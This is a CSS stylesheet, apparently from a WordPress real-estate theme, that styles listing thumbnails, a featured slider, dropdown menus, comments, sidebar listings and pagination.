			#product-thumb-items { float: left; padding: 13px 37px 12px 63px; position: relative; }
				#product-thumb-items a#left-arrow, #product-thumb-items a#right-arrow { text-indent: -9999px; position: absolute; bottom: 29px; width: 15px; height: 23px; }
				#product-thumb-items a#left-arrow { background: url(images/featured-left.png) no-repeat; left: 30px; }
				#product-thumb-items a#right-arrow { background: url(images/featured-right.png) no-repeat; right: 3px; }
			#smallthumbs { float: left; }
		.product-info { float: left; width: 278px; padding: 25px 0px 0px; }
			h1.title { font-size: 24px; background: url(images/main-title-bottombg.png) no-repeat bottom left; padding-bottom: 13px; margin-bottom: 8px; }
			.product-info a.readmore { margin: 0px; }
			#product-slider span.price2 { top:276px; z-index:10; }
		#gmaps-border { border: 1px solid #e7e7e7; padding: 6px; margin-bottom: 10px; }
			#gmaps-container { width: 626px; height: 398px; }
			
	#breadcrumbs { margin:37px 0 0px 40px; padding-right:10px; color: #373737; font: italic 12px Georgia,serif; }
		#breadcrumbs a, #breadcrumbs span.separate { color: #a3a3a3; }
			#breadcrumbs a:hover { color: #373737; text-decoration: none; }
		#breadcrumbs span.separate { margin: 0px 3px; }
		
	.full_entry { background:url("images/entry-bg.png") repeat-x scroll left bottom; border-bottom:1px solid #E5E5E5; padding: 20px 24px 15px 24px; }
		.full_entry a.readmore { margin: 0px; float: right; }
		
			h2.title, h1.single-title { padding: 0px 0px 10px; }
				h2.title a:hover { text-decoration: none; }
			p.postinfo { border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding: 6px 0px; font: italic 12px Georgia, serif; color: #373737;  margin-bottom: 8px; }
			.setwidth p.postinfo { margin-left:180px; }
			
			p.postinfo a { color: #373737; font-weight: bold; }
			p.postinfo a:hover { color: #000000; text-decoration: none; }
			
		div.small-thumb { position: relative; float: left; margin: 0px 22px 10px 0px; }
			div.small-thumb span.overlay { background: url(images/small-thumb-overlay.png) no-repeat; position: absolute; top: 0px; left: 0px; }
		div.small-thumb, div.small-thumb span.overlay { width: 159px; height: 159px; }
		
	.post ul, .full_entry ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
		.full_entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
			.full_entry ul li ul, .post ul li ul, .full_entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
			.full_entry ol li ul, .post ol li ul, .full_entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }
	
	h1.single-title { font-size: 24px; }
		
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
		div#top-menu { background: url(images/menu-bg.png) no-repeat; width: 960px; height: 48px; position: absolute; left: 0px; top: 149px; z-index:20; padding-top:21px; }
			ul#primary { font-size: 14px; font-family: Georgia, serif; float: left; }
				ul#primary li { padding-right: 12px; }
					ul#primary li a { color:#6c6c6c; text-shadow: 1px 1px 1px #fff; padding: 6px 0px 9px 9px; }
					ul#primary li a:hover {text-decoration: none;}
						ul#primary > li.current_page_item > a, ul#primary > li.current-menu-ancestor > a {color:#000000;}
					ul#primary li a:hover { color: #000000; }
				
				ul#primary ul { background: url(images/top-dropdown-bg.png) no-repeat bottom left; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; padding: 8px 0px 17px 15px; width: 173px; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); z-index: 200; }
					#primary li:hover ul, #primary li.sfHover ul { top:36px; }
						#primary ul li:hover ul, #primary ul li.sfHover ul { top:-8px; }
					
					ul#primary ul li { padding: 0px; }
						ul#primary ul li a { background: url(images/top-dropdown-bullet.png) no-repeat 0px 12px; padding: 5px 3px 5px 12px; color: #fff; text-shadow: 1px 1px 1px #737373; text-align:left; width:150px; }
							ul#primary ul li a:hover { color: #646565; text-shadow: 1px 1px 1px #d0cdcd; }

					ul#primary > li { background: url(images/top-menu-linkbg.png) no-repeat left bottom; }
					
					ul#primary > li.sf-ul.sfHover { background: url(images/top-menu-linkbg.png) no-repeat bottom right;  }
						ul#primary > li.sf-ul.sfHover > a { background: url(images/top-menu-linkbg.png) no-repeat top left; display: block; color: #000000; text-shadow: none; color: #ffffff; text-shadow: 1px 1px 1px #737373;}
					
		div#secondary-menu { position: absolute; bottom: -90px; left: 0px; z-index:15; }
			ul#secondary  { font-size: 12px; font-family: Georgia, serif; float: left; }
				ul#secondary li { padding-right: 12px; }
					ul#secondary li a { color:#fff; text-shadow: 1px 1px 1px #105059; padding: 6px 0px 13px 9px; }
					ul#secondary li a:hover {text-decoration: none; color:#eeeeee;}
						
				ul#secondary ul { background: url(images/secondary-dropdown-bg.png) no-repeat bottom left; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; padding: 8px 0px 17px 15px; width: 173px; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); z-index: 200; }
					#secondary li:hover ul, #secondary li.sfHover ul { top:39px; }
						#secondary ul li:hover ul, #secondary ul li.sfHover ul { top:-8px; }

					ul#secondary > li { background: url(images/secondary-menu-linkbg.png) no-repeat left bottom; }	
					
					ul#secondary > li.sf-ul.sfHover { background: url(images/secondary-menu-linkbg.png) no-repeat bottom right;  }
						ul#secondary > li.sf-ul.sfHover > a { background: url(images/secondary-menu-linkbg.png) no-repeat top left; display: block; color: #000000; text-shadow: none; color: #ffffff; text-shadow: 1px 1px 1px #737373;}
					
					ul#secondary ul li a { background: url(images/secondary-dropdown-bullet.png) no-repeat 0px 12px; padding: 5px 3px 5px 15px; text-align:left; width:150px; }
						ul#secondary ul li a:hover { color: #8eaeb1; text-shadow: 1px 1px 1px #0b454e; }
						
				
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

		#featured { background: url(images/featured-bg.png) no-repeat; height: 465px; width: 965px;margin-bottom: 20px; margin-top:20px; position: relative;}
			#slides { position: relative; }
				.slide { padding:69px 0 0 5px; } 
					#featured .overlay { background: url(images/featured-overlay.png) no-repeat; width: 954px; height: 289px; position: absolute; top: 69px; left: 5px; }
						#featured .description {position: absolute; left: 0px; top: 174px; z-index:20; padding: 15px 0px 0px 40px; background: url(images/featured-description2.png) no-repeat; width: 350px; height: 259px; left:5px; position:absolute; z-index: 15; }
							#featured .slide-info {width: 302px; position: relative; background: url(images/top-description-bg.png) no-repeat top center; padding-top: 29px;}
								#featured .description h2.title {font-size: 30px; text-align: center; padding-bottom: 10px;}
								#featured .description h2.title a {text-decoration: none;}
								div.hr {background: url(images/hr-bg.png) no-repeat 19px 0px; height: 3px; width: 300px; margin-bottom: 10px;}	
								#featured .slide-info p {line-height: 17px;}
									#featured .description span.price {position: absolute; top: -26px; left: 54px; font-family: Georgia, serif;text-shadow: 1px 1px 1px #2d8791; color: #fff; background: url(images/price.png) no-repeat; height: 35px; font-size: 22px; padding-right: 10px; }
										#featured span.price span {display: block; background: url(images/price.png) no-repeat right bottom; padding:6px 18px 0px 18px; height:29px; margin-right:-17px;}
										#featured .slide-info a.readmore {float: right;}
			#featured a#left-arrow, #featured a#right-arrow { text-indent: -9999px; position: absolute; bottom: 16px; width: 15px; height: 23px; }
			#featured a#left-arrow { background: url(images/featured-left.png) no-repeat; left: -33px; }
			#featured a#right-arrow { background: url(images/featured-right.png) no-repeat; right: -31px; }
			
			#featured #controllers { position: absolute; bottom: 28px; right: 57px; }
				#smallthumbs a, #controllers a.smallthumb { display: block; float: left; background: url(images/controller-bg.png) no-repeat; width: 55px; height: 55px; padding: 5px 0px 0px 5px; margin-right: 10px; }
				#smallthumbs a.active, #smallthumbs a:hover, #controllers a.active, #controllers a.smallthumb:hover { background: url(images/controller-bg-active.png) no-repeat; }
				#controllers span#active-arrow { background: url(images/active-thumb-bg.png) no-repeat; width: 20px; height: 17px; top:-29px; left: 18px; z-index:10; position: absolute; }
	
	.product-types { padding-top:4px; }
		.product-types span.type-icon { float: left; display: block; background: url(images/icon-1.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.bed-icon { float: left; display: block; background: url(images/icon-2.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.bath-icon { float: left; display: block; background: url(images/icon-3.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.garage-icon { float: left; display: block; background: url(images/icon-4.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.ruler-icon { float: left; display: block; background: url(images/icon-5.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.small { width: 60px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding: 30px 0px 0px; }
	li.depth-1 { padding: 20px 34px 15px; border-bottom: 1px solid #ebebeb; }

h3#comments { font-size: 24px; padding: 0px 0px 0px 35px; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	div.avatar { float: left; position: relative; }
		div.avatar span.overlay { background: url(images/avatar-overlay.png) no-repeat; display: block; width: 67px; height: 67px; position: absolute; top: 0px; left: 0px; }
		
	.comment-wrap { float:left; margin-left:14px; }
				
		.reply-container { background: url(images/readmore-right.png) no-repeat right bottom; display: block; height: 38px; padding-right: 10px; text-shadow: 1px 1px 1px #ffffff; text-transform: uppercase; float:right; position:relative; }
			.reply-container a { display: block; background: url(images/readmore-left.png) no-repeat; padding:9px 9px 0px 18px; height:31px; font-size: 11px; font-weight: bold; color: #373737;  }
			.reply-container a:hover { text-decoration: none; color: #0e0e0e; }
			
	li.depth-1 .comment-wrap { width: 542px; }
	li.depth-2 .comment-wrap { width: 460px; }
	li.depth-3 .comment-wrap { width: 378px; }
	li.depth-4 .comment-wrap { width: 296px; }
	
	.fullwidth li.depth-1 .comment-wrap { width: 811px; }
	.fullwidth li.depth-2 .comment-wrap { width: 729px; }
	.fullwidth li.depth-3 .comment-wrap { width: 647px; }
	.fullwidth li.depth-4 .comment-wrap { width: 565px; }
		
	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }
	
		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
		
	#respond { padding-top: 25px; padding-left:35px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }
		
	
		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }
		
	#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
	
	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #373737; font-size: 14px; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font: 18px Georgia,serif; }
			span.fn a:hover { text-decoration: none; }
		
	.comment-content { padding-top:5px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
		p#copyright {float:right; font-size:11px; font-style: italic; font-family: Georgia, serif; color:#616060; text-shadow: 1px 1px 1px #fff; margin-top: 15px; padding-right: 4px;}	
				p#copyright a {color:#494949; font-weight: bold; }

	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar {float:left; width:268px; font-family: Arial, sans-serif; padding-left:1px; padding-right: 1px; position: relative;}
	.widget {background:url(images/widget-separator.png) repeat-x left bottom; padding:15px 10px 27px 25px;}
		#sidebar h4.widgettitle { background:url(images/widget-title.png) no-repeat left bottom; font-style: italic; color:#616060; font-size:22px; letter-spacing:0.5px; padding:0 0 31px 10px;; text-shadow:1px 1px 1px #ffffff; margin-left: -11px;}
			.widget ul li { background:url(images/sidebar-bullet.png) no-repeat scroll 0 8px transparent; padding:0 0 5px 15px;}
				.widget ul li a {color: #373737; text-shadow:1px 1px 1px #ffffff;}
				
	#listings { background: url(images/listings-top.png) no-repeat; padding-top: 11px; width: 286px; top: -9px; left: -17px; position: relative; margin-bottom:-20px; }
	body.index #listings { top: 0px; padding-top: 0px; margin-bottom: -9px; }
		#listings-content { background: url(images/listings-bg.png) repeat-y; padding: 0px 9px 0px 8px; }
			#listings h4.title { font-size:22px; font-style:italic; letter-spacing:0.5px; text-shadow:1px 1px 1px #FFFFFF; background: url(images/listings-title-top.png) no-repeat; padding:10px 2px 0 1px; color: #616060; }
			body.index #listings h4.title { padding-top: 14px; }
				#listings h4.title span { padding: 0px 7px 15px 14px; display: block; background: url(images/listings-title-bottom.png) repeat-x bottom left; }
			#listings-options { padding: 12px 16px 0px; }
				#listings-options form { padding-bottom: 14px; }
					#listings-options div.select { border-bottom: 1px solid #ffffff; border-right: 1px solid #ffffff; float: left; }
						#listings-options select { width: 173px; margin: 0px; }
						
						input.view-button { background: url(images/view-button.png) no-repeat; border: none; padding-bottom:6px; width:49px; height:25px; float: right; font: 11px Arial, sans-serif; color: #282828; text-shadow: 1px 1px 1px #ffffff; cursor: pointer; }
		
		#listings-bottom { background: url(images/listings-bottom.png) no-repeat; height: 76px; }
			#search-container { padding: 12px 0px 0px 30px; }
				#search-container input#searchinput { background:none; border: none; width:220px; font: italic 14px Georgia, serif; color: #737272; text-shadow: 1px 1px 1px #dadada; }
				
		.fullwidth #content { background: url(images/main-bg-full.png) repeat-y !important; }
			.fullwidth #main-area { width: 960px; }
			.fullwidth #content-bottom { background:url("images/content-bottom-full.png") no-repeat; }
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:173px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; padding: 50px 25px 15px; text-align: right; font: 18px Georgia, serif; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background: url(images/pagenavi-bg.png) no-repeat !important; padding: 6px 16px 12px 13px !important; margin: 1px; font-weight: normal !important; color:#68675e !important; border: none !important; text-shadow: 1px 1px 1px #ffffff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 1px !important ; color: #373737!important; border:none !important; color: #413f36; background: none !important; font-size: 14px; font-style: italic; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { background: url(images/pagenavi-current-bg.png) no-repeat !important; padding: 6px 16px 12px 13px !important; margin: 1px; font-weight: normal !important; color:#FFFFFF !important; border: none !important; text-shadow: -1px -1px 1px rgba(0,0,0,0.4); }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}

.last { margin-right: 0px !important; }

#gmaps-container #content { width: auto; background: none; }
.et_pt_gallery_entry { margin: 0 0 32px 74px !important; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }
	
#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top, .comment_navigation_bottom { padding: 0 38px 0 30px; }
.et_embedded_videos { display: none !important; }

.js #featured #slides { background: url(images/ajax-loader.gif) no-repeat center 60%; width: 959px; height: 358px; }
	.js #featured .slide { display: none; }